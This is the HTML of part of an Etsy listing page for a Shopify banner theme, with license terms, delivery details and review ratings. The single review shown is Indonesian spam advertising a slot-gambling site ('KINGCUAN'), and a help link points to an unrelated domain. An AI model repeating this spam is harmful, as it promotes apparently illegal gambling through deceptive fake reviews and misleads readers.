															You can use different banners that fit the desktop and mobile version. No more worrying if the text is too small or does not fit for mobile!<br>
															<br>
															————<br>
															<br>
															Terms and Conditions:<br>
															Purchase of this theme does not include installation services, custom requests, adding additional features, apps, coding, edits, and/or uploading of photos.<br>
															<br>
															This theme is exclusive to Shopify Store and will not work on other ecommerce platforms.<br>
															<br>
															Due to the nature of this product being a digital download, RETURNS/REFUNDS/EXCHANGES are not allowed.<br>
															<br>
															If you encounter any problems with the file, you may message me directly.<br>
															<br>
															————<br>
															<br>
															License:<br>
															A single purchase of this theme entitles you a license to one Shopify store only. You are not allowed to use the theme on more than one store for each license. You can purchase another license if you are planning to use it on another store.<br>
															<br>
															You are not allowed to resell or redistribute this theme or any revised version of this theme.<br>
															<br>
															This theme has unique features copyrighted to Pastel Grid and you have no permission to claim the design and structure as your own.<br>
															<br>
															Logo used on this theme is property of Pastel Grid and you are not permitted to use it.
														</p>
													</div>
													<div class="wt-text-center-xs">
														<button type="button" class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent" data-wt-content-toggle data-read-more-label-closed="Learn more about this item" data-read-more="true" aria-controls="content-toggle-product-details-read-more" data-default-open="false">Learn more about this item</button>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="digital_delivery">
								<div id="digital_delivery">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="digital_delivery_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Delivery</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="digital_delivery_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div id="digital-download-delivery-div" class="wt-grid wt-mb-xs-5">
													<div class="wt-grid__item-xs-12">
														<p class="wt-text-title-large wt-mt-xs-1 wt-mb-xs-3 wt-line-height-tight">Instant Download</p>
														<p class="wt-text-body wt-mb-xs-3">
															 Your files will be available to download once payment is confirmed.&nbsp; <a href="https://aamalsoft.com.sa/" target="_blank" data-listings-track-click data-event-name="digital_download_delivery_link_clicked">Here's how.</a>
														</p>
														<p class="wt-text-body">
															Instant download items don’t accept returns, exchanges or cancellations. Please contact the seller about any problems with your order.
														</p>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="did_you_know_toggle">
								<div id="did_you_know_toggle">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_toggle_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Did you know?</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="did_you_know_toggle_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-2">
												<div class="wt-mt-xs-1 wt-mb-xs-3">
													<div class='' "wt-grid__item-xs-12 wt-mt-xs-4 wt-mt-md-2 wt-mb-xs-6 wt-mb-md-0 ">
														<div class="wt-display-inline-flex-xs wt-align-items-center">
															<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
																<span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
																<style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]></style>
																<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
																<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
																<g transform="translate(-44.150002,-6.29719)">
																<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
																<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
																<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
																<g transform="translate(-3.85,-6.297191)">
																<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
																<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
																<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
																<g transform="translate(-27.765359,-14.148534)">
																<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
																<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
																</g>
																</g>
																</g>
																</svg></span>
															</div>
															<p class="wt-sem-text-primary wt-text-caption">
																<strong>Etsy Purchase Protection</strong>
																<br>
																 Shop confidently on Etsy knowing if something goes wrong with an order, we've got your back for all eligible purchases — <a href="https://www.etsy.com/etsy-purchase-protection" target="_blank" class="wt-text-link">see program terms</a>
															</p>
														</div>
													</div>
												</div>
												<div class="js-promotion-description "></div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="listing_page_seller_details"></div>
						</div>
					</div>
					<div class="listing-info wider-review-col wt-order-xs-6">
						<div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[4593817122,4545607765,4133950524,3989217595],"reviews_with_text":4,"reviews_older_than_three_months":4,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":11,"shop_rating_count":1759,"page":"listing","listing_id":1423894231,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
							<div class="wt-mb-xs-3">
								<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
								<div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4593817122,4545607765,4133950524,3989217595],"reviews_with_text":4,"reviews_older_than_three_months":4,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":11,"shop_rating_count":1759,"page":"listing","listing_id":1423894231,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}' data-dwell-component-name="listing_page_reviews">
									<div data-reviews-container id="reviews" class="wt-align-items-flex-start ">
										<div data-appears-component-name="reviews_header">
											<div class="reviews-header">
												<h2 class="review-header-text wt-mt-xs-2 wt-mt-lg-0">Reviews for this item (11)</h2>
												<div class="reviews-header-ratings wt-display-flex-xs wt-align-items-center wt-flex-wrap">
													<div class="reviews-rating wt-display-flex-xs wt-flex-direction-column-xs">
														<div class="wt-display-flex-xs wt-align-items-center">
															<span class="wt-icon wt-icon--larger wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
															<p>
																<span class="wt-text-heading-large wt-nudge-l-2">5.0</span>
																<span class="wt-text-heading-small">/5</span>
															</p>
														</div>
														<p class="reviews-rating-label wt-text-body-small">item average</p>
													</div>
													<div class="reviews-header-subratings wt-display-flex-xs wt-align-items-center wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
														<div class="reviews-subrating wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
															<span class="rating-score fill-5 wt-flex-shrink-xs-0">
															<span class="rating-value wt-text-title-small">5.0</span>
															</span>
															<span class="rating-label wt-text-body-smaller">Item quality</span>
														</div>
														<div class="reviews-subrating wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
															<span class="rating-score fill-5 wt-flex-shrink-xs-0">
															<span class="rating-value wt-text-title-small">5.0</span>
															</span>
															<span class="rating-label wt-text-body-smaller">Shipping</span>
														</div>
														<div class="reviews-subrating wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
															<span class="rating-score fill-5 wt-flex-shrink-xs-0">
															<span class="rating-value wt-text-title-small">5.0</span>
															</span>
															<span class="rating-label wt-text-body-smaller">Customer service</span>
														</div>
														<div class="reviews-recommends wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
															<span class="rating-score wt-flex-shrink-xs-0" style="--fill: 100%;">
															<span class="rating-value wt-text-title-small">100%</span>
															</span>
															<span class="rating-label wt-text-body-smaller">Buyers recommend</span>
														</div>
													</div>
												</div>
											</div>
										</div>
										<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
											Loading
										</div>
										<div data-reviews>
											<div class="wt-mb-xs-3">
												<div class="">
													<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"listing_id":1423894231,"tags":["Love it","Easy to use","Great product","Lovely","Exactly what I wanted","Looks great"],"num_tags":6}'>
														<div data-reviews-feature-tags data-listing-id="1423894231" class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
															<span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
															<span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
															<span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
															</span>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
																<span data-tag="Love it" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Love it</span>
																<span data-tag="Easy to use" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Easy to use</span>
																<span data-tag="Great product" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Great product</span>
																<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Lovely</span>
																<span data-tag="Exactly what I wanted" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Exactly what I wanted</span>
																<span data-tag="Looks great" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Looks great</span>
															</div>
														</div>
													</div>
												</div>
												<div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
													<div class="wt-max-width-full">
														<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"listing_id":1423894231,"tags":[{"tag":"Ease of use","frequency":4},{"tag":"Appearance","frequency":2},{"tag":"Quality","frequency":2},{"tag":"Description accuracy","frequency":1}],"num_tags":4}'>
															<div data-reviews-categorical-tags data-listing-id="1423894231" class="wt-position-relative tag-scroller">
																<div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
																	<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="f5f3572e-9878-4281-965a-75b79992aceb">
																		<span class="wt-screen-reader-only" id="f5f3572e-9878-4281-965a-75b79992aceb">Filter by category</span>
																		<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
																			<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Ease of use" data-tag-type="Categorical" data-tag-name="Ease of use" data-tag-frequency="4" data-tag-position="0" aria-label="Ease of use" aria-pressed="false">Ease of use (4)</button>
																			<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Appearance" data-tag-type="Categorical" data-tag-name="Appearance" data-tag-frequency="2" data-tag-position="1" aria-label="Appearance" aria-pressed="false">Appearance (2)</button>
																			<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Quality" data-tag-type="Categorical" data-tag-name="Quality" data-tag-frequency="2" data-tag-position="2" aria-label="Quality" aria-pressed="false">Quality (2)</button>
																			<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Description accuracy" data-tag-type="Categorical" data-tag-name="Description accuracy" data-tag-frequency="1" data-tag-position="3" aria-label="Description accuracy" aria-pressed="false">Description accuracy (1)</button>
																		</div>
																	</div>
																</div>
																<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
																<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>
																</button>
																<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
																<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
																</button>
															</div>
														</div>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
														<div class="wt-display-flex-xs wt-justify-content-flex-end">
															<div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
																<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger>
																<span class="wt-menu__trigger__label">Suggested</span>
																<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
																</button>
																<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body>
																	<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">Suggested</button>
																	<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">Most recent</button>
																	<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">Highest Rating</button>
																	<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">Lowest Rating</button>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
												<div class="wt-grid__item-xs-12 review-card" data-review-region="4593817122" tabindex="-1">
													<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
														<div class="min-width-0" id="review-text-width-0">
															<div class="wt-max-width-full">
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																	<div class="wt-mb-xs-1">
																		<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																		<input type="hidden" name="initial-rating" value="5"/>
																		<input type="hidden" name="rating" value="5"/>
																		<span class="wt-screen-reader-only">5 out of 5 stars</span>
																		<span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		</span>
																		<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																		</span>
																		<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	</div>
																	<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																		<div class="wt-display-flex-xs wt-align-items-center">
																			<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																				<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/0c8923/107196172/iusa_75x75.107196172_61gc.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/0c8923/107196172/iusa_50x50.107196172_61gc.jpg?version=0 50w"/>
																			</div>
																			<p class="wt-text-body-small">
																				<a href="/people/g9kli9kxjoblj6yz?ref=l_review" rel="nofollow" aria-label="Reviewer Sutris" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4593817122">Sutris</a>
																				<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																				Aug 8, 2025
																			</p>
																		</div>
																	</div>
																</div>
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																	<div class="wt-text-body">
																		<div class="max-height-review max-height-text-container is-long">
																			<div data-review-text-toggle-wrapper>
																				<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																					<div class="wt-content-toggle__trigger-wrapper">
																						<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-01762501532">
																						<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																						<span class="wt-screen-reader-only">Listing review by Sutris</span>
																						</button>
																					</div>
																					<p id="review-preview-toggle-01762501532" class="wt-text-truncate--multi-line wt-break-word wt-text-body">Salfok sama posternya yang super elegan! Kalau Bandar Slot Gacor sekeren ini, pasti cuannya juga maksimal. Siap-siap jackpot anti ribet dengan akses tanpa VPN! Langsung gas KINGCUAN sekarang 🔥</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
